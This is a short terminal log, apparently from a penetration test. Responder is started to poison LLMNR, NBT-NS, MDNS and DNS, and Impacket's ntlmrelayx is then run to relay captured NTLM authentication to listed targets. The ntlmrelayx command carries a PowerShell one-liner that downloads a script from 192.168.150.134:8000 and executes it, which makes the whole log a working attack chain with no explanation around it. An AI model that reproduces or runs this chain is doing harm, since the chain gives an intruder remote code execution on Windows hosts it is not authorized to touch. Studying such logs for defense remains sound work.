 ❯ python3 Responder.py -I eth0 -v
                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|
           NBT-NS, LLMNR & MDNS Responder 3.1.3.0
  To support this project:
  Patreon -> https://www.patreon.com/PythonResponder
  Paypal  -> https://paypal.me/PythonResponder
  Author: Laurent Gaffie (laurent.gaffie@gmail.com)
  To kill this script hit CTRL-C
[+] Poisoners:
    LLMNR                      [ON]
    NBT-NS                     [ON]
    MDNS                       [ON]
    DNS                        [ON]
    DHCP                       [OFF]
[+] Servers:
    HTTP server                [OFF]
❯ ntlmrelayx.py -tf targets.txt -smb2support -c "powershell IEX(New-Object Net.WebClient).downloadString('http://192.168.150.134:8000/PS.ps1')"
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections